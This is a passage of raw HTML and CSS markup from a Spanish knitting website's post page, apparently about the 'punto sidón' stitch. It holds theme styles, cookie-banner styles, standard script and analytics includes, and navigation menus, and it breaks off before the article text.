a,.vlog-next a,.vlog-prev a,.mks_author_link,.mks_read_more a,.vlog-wl-action .vlog-button,.vlog-link-pages a,.vlog-link-pages a:hover{color: #FFF;}#cancel-comment-reply-link, .comment-reply-link, .vlog-rm,.vlog-mod-actions .vlog-all-link,.vlog-slider-controls .owl-next, .vlog-slider-controls .owl-prev {color: #730981; border-color: rgba(115,9,129,0.7)}.vlog-mod-actions .vlog-all-link:hover,.vlog-slider-controls .owl-next:hover, .vlog-slider-controls .owl-prev:hover {color: #4b0961; border-color: rgba(75,9,97,0.7)}.comment-reply-link:hover,.vlog-rm:hover,a.button.product_type_simple.add_to_cart_button:hover,a.added_to_cart:hover,#cancel-comment-reply-link:hover{color: #4b0961;border-color: #4b0961;}.entry-content .wp-block-button__link,.wp-block-search__button{background: #730981; color: #ffffff;}.wp-block-button__link:hover,.wp-block-search__button:hover{color: #ffffff;}.wp-block-separator{border-color: rgba(75,9,97,0.2);border-bottom-width: 1px;}.wp-block-calendar tfoot a{color: #730981; }.vlog-highlight .entry-category,.vlog-highlight .entry-category a,.vlog-highlight .meta-item a,.vlog-highlight .meta-item span,.vlog-highlight .meta-item,.vlog-highlight.widget_tag_cloud a:hover{color: rgba(255,255,255,0.5);}.vlog-highlight {background: #4b0961;color: #ffffff;border: none;}.vlog-highlight .widget-title{border-bottom-color: rgba(255,255,255,0.1);}.vlog-highlight .entry-title,.vlog-highlight .entry-category a:hover,.vlog-highlight .action-item,.vlog-highlight .meta-item a:hover,.vlog-highlight .widget-title span,.vlog-highlight .entry-title a,.widget.vlog-highlight ul li a,.vlog-highlight.widget_calendar table tfoot tr td a,.vlog-highlight .widget_tag_cloud a{color: #ffffff;}.vlog-highlight .widget_calendar #today:after{ background: rgba(255,255,255,0.1);}.widget.vlog-highlightinput[type=number], .widget.vlog-highlight input[type=text], .widget.vlog-highlight input[type=email], .widget.vlog-highlight input[type=url], .widget.vlog-highlight input[type=tel], .widget.vlog-highlight input[type=date], .widget.vlog-highlight input[type=password], .widget.vlog-highlight select, .widget.vlog-highlight textarea{background: #FFF;color: #111;border-color: rgba(255,255,255,0.1);}.vlog-highlight .vlog-button-search{color:#111;}.vlog-bg-box,.author .vlog-mod-desc,.vlog-bg{background: rgba(75,9,97,0.05);}.vlog-pagination .current{background: rgba(75,9,97,0.1);}.vlog-site-footer{background: #4b0961;color: #ffffff;}.vlog-site-footer .widget-title,.vlog-site-footer .widget_calendar table tbody td a,.vlog-site-footer .widget_calendar table tfoot tr td a,.vlog-site-footer .widget.mks_author_widget h3,.vlog-site-footer.mks_author_link,.vlog-site-footer .vlog-button:hover,.vlog-site-footer .meta-item a:hover,.vlog-site-footer .entry-category a:hover {color: #ffffff;}.vlog-site-footer a,.vlog-site-footer ul li a,.vlog-site-footer .widget_calendar table tbody td a:hover,.vlog-site-footer .widget_calendar table tfoot tr td a:hover{color: rgba(255,255,255,0.8);}.vlog-site-footer .meta-item a,.vlog-site-footer .meta-item .meta-icon,.vlog-site-footer .widget_recent_entries li .post-date,.vlog-site-footer .meta-item{color: rgba(255,255,255,0.5);}.vlog-site-footer .meta-comments:hover,.vlog-site-footer ul li a:hover,.vlog-site-footer a:hover{color: #ffffff;}.vlog-site-footer .widget .vlog-count,.vlog-site-footer .widget_calendar table tbody td a,.vlog-site-footer a.mks_author_link,.vlog-site-footer a.mks_author_link:hover,.vlog-site-footer .widget_calendar table tbody td a:hover{color: #4b0961;background: #ffffff;}.vlog-site-footer .widget .vlog-search-form input[type=text],.vlog-site-footer select{ background: #FFF; color: #111; border:#ffffff;}.vlog-site-footer .widget .vlog-search-form .vlog-button-search{color: #111;}.vlog-site-footer .vlog-mod-actions .vlog-all-link, .vlog-site-footer .vlog-slider-controls .owl-next, .vlog-site-footer .vlog-slider-controls .owl-prev{ color: rgba(255,255,255,0.8); border-color:rgba(255,255,255,0.8);}.vlog-site-footer .vlog-mod-actions .vlog-all-link:hover, .vlog-site-footer .vlog-slider-controls .owl-next:hover, .vlog-site-footer .vlog-slider-controls .owl-prev:hover{ color: rgba(255,255,255,1); border-color:rgba(255,255,255,1);}.entry-content-single ul > li:before,.vlog-comments .comment-content ul > li:before{color: #730981;}input[type=number], input[type=text], input[type=email],input[type=search], input[type=url], input[type=tel], input[type=date], input[type=password], select, textarea,.widget,.vlog-comments,.comment-list,.comment .comment-respond,.widget .vlog-search-form input[type=text],.vlog-content .vlog-prev-next-nav,.vlog-wl-action,.vlog-mod-desc .vlog-search-form,.entry-content table,.entry-content td, .entry-content th,.entry-content-single table,.entry-content-single td, .entry-content-single th,.vlog-comments table,.vlog-comments td, .vlog-comments th,.wp-block-calendar tfoot{border-color: rgba(75,9,97,0.1);}input[type=number]:focus, input[type=text]:focus, input[type=email]:focus, input[type=url]:focus, input[type=tel]:focus, input[type=date]:focus, input[type=password]:focus, select:focus, textarea:focus{border-color: rgba(75,9,97,0.3);}input[type=number], input[type=text], input[type=email], input[type=url], input[type=tel], input[type=date], input[type=password], select, textarea{background-color: rgba(75,9,97,0.03);}body div.wpforms-container-full .wpforms-form input, body div.wpforms-container-full .wpforms-form select, body div.wpforms-container-full .wpforms-form textarea {background-color: rgba(75,9,97,0.03) !important; border-color: rgba(75,9,97,0.1) !important;}.vlog-button,input[type="submit"],.woocommerce-product-search button[type="submit"],.wpcf7-submit,input[type="button"],body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover {background-color: #730981;}.vlog-comments .comment-content{color: rgba(75,9,97,0.8);}li.bypostauthor > .comment-body,.vlog-rm {border-color: #730981;}.vlog-ripple-circle{stroke: #730981;}.vlog-cover-bg,.vlog-featured-2 .vlog-featured-item,.vlog-featured-3 .vlog-featured-item,.vlog-featured-4 .owl-item,.vlog-featured-5{height: 500px;}.vlog-fa-5-wrapper{height: 428px;}.vlog-fa-5-wrapper .fa-item{height: 178px;}div.bbp-submit-wrapper button, #bbpress-forums #bbp-your-profile fieldset.submit button{color:#FFF;background-color: #730981;}.vlog-breadcrumbs a:hover{color: #4b0961;}.vlog-breadcrumbs{ border-bottom: 1px solid rgba(75,9,97,0.1);}.vlog-special-tag-label{background-color: rgba(115,9,129,0.5);}.vlog-special-tag-label{background-color: rgba(115,9,129,0.5);}.entry-image:hover .vlog-special-tag-label{background-color: rgba(115,9,129,0.8);}.vlog-format-inplay .entry-category a,.vlog-format-inplay .action-item:hover,.vlog-featured .vlog-format-inplay .meta-icon,.vlog-featured .vlog-format-inplay .meta-item,.vlog-format-inplay .meta-comments a,.vlog-featured-2 .vlog-format-inplay .entry-category a,.vlog-featured-2 .vlog-format-inplay .action-item:hover,.vlog-featured-2 .vlog-format-inplay .meta-icon,.vlog-featured-2 .vlog-format-inplay .meta-item,.vlog-featured-2 .vlog-format-inplay .meta-comments a{color: rgba(75,9,97,0.7);}.site-title{text-transform: uppercase;}.site-description{text-transform: uppercase;}.vlog-site-header{text-transform: uppercase;}.vlog-top-bar{text-transform: uppercase;}.entry-title{text-transform: none;}.entry-category a{text-transform: uppercase;}.vlog-mod-title, comment-author .fn{text-transform: uppercase;}.widget-title{text-transform: uppercase;}.has-small-font-size{ font-size: 1.1rem;}.has-large-font-size{ font-size: 1.8rem;}.has-huge-font-size{ font-size: 2.1rem;}@media(min-width: 768px){.has-small-font-size{ font-size: 1.2rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 2.2rem;}.has-huge-font-size{ font-size: 2.8rem;}}.has-vlog-acc-background-color{ background-color: #730981;}.has-vlog-acc-color{ color: #730981;}.has-vlog-meta-background-color{ background-color: #999999;}.has-vlog-meta-color{ color: #999999;}.has-vlog-txt-background-color{ background-color: #4b0961;}.has-vlog-txt-color{ color: #4b0961;}.has-vlog-bg-background-color{ background-color: #ffffff;}.has-vlog-bg-color{ color: #ffffff;}.has-vlog-highlight-txt-background-color{ background-color: #ffffff;}.has-vlog-highlight-txt-color{ color: #ffffff;}.has-vlog-highlight-bg-background-color{ background-color: #4b0961;}.has-vlog-highlight-bg-color{ color: #4b0961;}
</style>
<link rel='stylesheet' id='vlog_child_load_scripts-css' href='https://www.laboresypunto.es/wp-content/themes/vlog-child/style.css?ver=2.5.1' type='text/css' media='screen' />
<link rel='stylesheet' id='meks-ads-widget-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='meks-flickr-widget-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-simple-flickr-widget/css/style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-social-widget-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-smart-social-widget/css/style.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='meks-themeforest-widget-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-themeforest-smart-widget/css/style.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='meks_ess-main-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-easy-social-share/assets/css/main.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.laboresypunto.es/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.14.0' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#4b0961;border-color:#4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#4b0961;border:1px solid #4b0961}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #4b0961;-moz-box-shadow:0 0 1px 3px #4b0961;box-shadow:0 0 1px 3px #4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#4b0961}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.laboresypunto.es/wp-json/" /><link rel="alternate" type="application/json" href="https://www.laboresypunto.es/wp-json/wp/v2/posts/7209" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.laboresypunto.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.laboresypunto.es/?p=7209' />
<link rel="alternate" type="application/json+oembed" href="https://www.laboresypunto.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laboresypunto.es%2Fdos-agujas%2Fmuestras-de-puntos%2Fpunto-sidon-dos-agujas" />
<link rel="alternate" type="text/xml+oembed" href="https://www.laboresypunto.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laboresypunto.es%2Fdos-agujas%2Fmuestras-de-puntos%2Fpunto-sidon-dos-agujas&#038;format=xml" />
<meta name="generator" content="Redux 4.4.16" /><link rel="icon" href="https://www.laboresypunto.es/wp-content/uploads/2022/01/cropped-icono-512x512-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.laboresypunto.es/wp-content/uploads/2022/01/cropped-icono-512x512-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.laboresypunto.es/wp-content/uploads/2022/01/cropped-icono-512x512-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.laboresypunto.es/wp-content/uploads/2022/01/cropped-icono-512x512-1-300x300.png" />

<!-- verificación de pagina para youtube -si se quita, se perdera verificación  -->	
<meta name="google-site-verification" content="VAra5GDeQqNUpu6u35WtfKLbGrf8MY5-f3AX1UFu0WU" />
<!--fin de verificación de pagina para youtube  -->

<!------ ANALYTICS tag global  ------>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-129023964-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-129023964-2');
</script>
<!----FIN ANALYTICS TAG GLOBAL ------->
		
</head>

<body class="post-template-default single single-post postid-7209 single-format-standard vlog-v_2_5_1 vlog-child">

	    
                
                
        <header id="header" class="vlog-site-header vlog-header-shadow hidden-xs hidden-sm">
            
            <div class="vlog-header-wrapper">
<div class="container">
	<div class="vlog-header-1 vlog-header-middle">
		<div class="vlog-slot-l">
			
<div class="vlog-site-branding vlog-logo-only">

			<span class="site-title h1"><a href="https://www.laboresypunto.es/" rel="home"><img class="vlog-logo" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/laboresypunto-730981.png" alt="Labores y Punto"></a></span>
	
	</div>

		</div>
		<div class="vlog-slot-c">
			<nav class="vlog-main-navigation">	
				<ul id="menu-main" class="vlog-main-nav vlog-menu"><li id="menu-item-4020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4020"><a href="https://www.laboresypunto.es/">Inicio</a><li id="menu-item-6038" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-6038"><a href="https://www.laboresypunto.es/dos-agujas">Dos agujas</a>
<ul class="sub-menu">
	<li id="menu-item-6041" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6041"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos">Muestras de puntos</a>	<li id="menu-item-6040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6040"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-labores-bebe">Ropa y labores para bebé</a>	<li id="menu-item-6042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6042"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos">Ropa y complementos</a>	<li id="menu-item-6039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6039"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion">Hogar y decoración</a></ul>
<li id="menu-item-6043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6043"><a href="https://www.laboresypunto.es/ganchillo">Ganchillo</a>
<ul class="sub-menu">
	<li id="menu-item-6046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6046"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork">Puntos/Grannys/Patchwork</a>	<li id="menu-item-6045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6045"><a href="https://www.laboresypunto.es/ganchillo/tejer-labores-ropa-bebe">Labores y ropa para bebé</a>	<li id="menu-item-6047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6047"><a href="https://www.laboresypunto.es/ganchillo/tejer-complementos-ropa">Ropa y complementos</a>	<li id="menu-item-6044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6044"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar">Hogar y decoración</a></ul>
<li id="menu-item-6037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer">Cursos/Trucos</a><li id="menu-item-6048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6048"><a href="https://www.laboresypunto.es/patrones-medidas-para-tejer">Patrones y medidas</a><li id="menu-item-2271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2271"><a rel="privacy-policy" href="https://www.laboresypunto.es/politica-privacidad">Privacidad</a><li id="vlog-menu-item-more" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="javascript:void(0)">&middot;&middot;&middot;</a><ul class="sub-menu"></ul></li></ul>	</nav>     
		</div> 	
		<div class="vlog-slot-r">
				<div class="vlog-actions-menu">
	<ul class="vlog-menu">
					<li class="vlog-actions-button vlog-action-search">
	<span>
		<i class="fv fv-search"></i>
	</span>
	<ul class="sub-menu">
		<form class="vlog-search-form" action="https://www.laboresypunto.es/" method="get"><input name="s" type="text" value="" placeholder="Escribir aquí para buscar..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button>
</form>	</ul>
</li>					<li class="vlog-actions-button vlog-watch-later">
	
			
		<span>
			<i class="fv fv-watch-later"></i>
						<span class="vlog-watch-later-count pulse" style="display:none;">0</span>
		</span>

		<ul class="sub-menu">

			<li class="vlog-menu-posts">
							</li>

			<li class="vlog-wl-empty" style="">
				<p class="text-center"><i class="fv fv-watch-later"></i> Todavía no hay vídeos!</p>
				<p class="text-center vlog-small-border">Hacer Click en &quot;Mas Tarde&quot; para ver vídeos aquí</p>
			</li>

		</ul>

		
		</li>					<li class="vlog-actions-button vlog-social-icons">
	<span>
		<i class="fv fv-social"></i>
	</span>
	<ul class="sub-menu">
	<li>
		<ul id="menu-social" class="vlog-soc-menu vlog-in-popup"><li id="menu-item-278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278"><a title="						" href="https://www.facebook.com/"><span class="vlog-social-name">Facebook</span></a></li>
<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a title="						" href="http://instagram.com/"><span class="vlog-social-name">Instagram</span></a></li>
<li id="menu-item-2095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2095"><a href="https://pinterest.es"><span class="vlog-social-name">Pinterest</span></a></li>
<li id="menu-item-363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-363"><a title="						" href="http://youtube.com"><span class="vlog-social-name">YouTube</span></a></li>
</ul>	</li>
	</ul>
</li>
			</ul>
	</div>
		</div>
	</div>
</div>
</div>    
        </header>
    
                        					
<div id="vlog-sticky-header" class="vlog-sticky-header vlog-site-header vlog-header-shadow vlog-header-bottom hidden-xs hidden-sm">
	
		<div class="container">
				<div class="vlog-slot-l">
										
<div class="vlog-site-branding vlog-logo-only">

			<span class="site-title h1"><a href="https://www.laboresypunto.es/" rel="home"><img class="vlog-logo" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/laboresypunto-730981.png" alt="Labores y Punto"></a></span>
	
	</div>

				</div>
				<div class="vlog-slot-c">
					
						
													<nav class="vlog-main-navigation">				
								<ul id="menu-main-1" class="vlog-main-nav vlog-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4020"><a href="https://www.laboresypunto.es/">Inicio</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-6038"><a href="https://www.laboresypunto.es/dos-agujas">Dos agujas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6041"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos">Muestras de puntos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6040"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-labores-bebe">Ropa y labores para bebé</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6042"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos">Ropa y complementos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6039"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion">Hogar y decoración</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6043"><a href="https://www.laboresypunto.es/ganchillo">Ganchillo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6046"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork">Puntos/Grannys/Patchwork</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6045"><a href="https://www.laboresypunto.es/ganchillo/tejer-labores-ropa-bebe">Labores y ropa para bebé</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6047"><a href="https://www.laboresypunto.es/ganchillo/tejer-complementos-ropa">Ropa y complementos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6044"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar">Hogar y decoración</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer">Cursos/Trucos</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6048"><a href="https://www.laboresypunto.es/patrones-medidas-para-tejer">Patrones y medidas</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2271"><a rel="privacy-policy" href="https://www.laboresypunto.es/politica-privacidad">Privacidad</a><li id="vlog-menu-item-more" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="javascript:void(0)">&middot;&middot;&middot;</a><ul class="sub-menu"></ul></li></ul>							</nav>
						  

					   

				</div> 	
				<div class="vlog-slot-r">
